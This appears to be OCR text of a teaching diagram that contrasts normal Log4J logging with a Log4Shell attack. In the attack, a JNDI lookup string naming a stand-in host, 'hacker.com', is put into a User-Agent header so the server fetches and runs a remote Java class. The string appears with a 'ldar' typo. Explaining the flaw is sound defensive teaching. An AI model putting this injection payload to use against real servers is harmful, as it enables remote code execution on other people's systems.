 Normal Log4J
Scenario
HTTP Request Sent
GET /index.html
User-Agent:
Mozilla/5.0
User
HTTP Server
Log4J logs the HTML
request:
[client] - /index.html -
Mozilla/5.0 - ...
Exfiltration
Attack Scenario
Attacker insert the JNDI
lookup into the header.
GET /HTTP/1.1
Host: example.com
User-Agent:
${jndi:ldar://hacker.com/
malicious}
Attacker
The string is passed to
Log4J for logging
${jndi:ldar://
hacker.com/malicious}
Vulnerable
Log4J
Implementation
LDAP Server responds with
directory information
containing the malicious Java
Class. Java deserializes or
downloads the class and
executes it.
ldar://hacker.com/malicious}
Log4J processes
the string and
queries the
malicious LDAP
server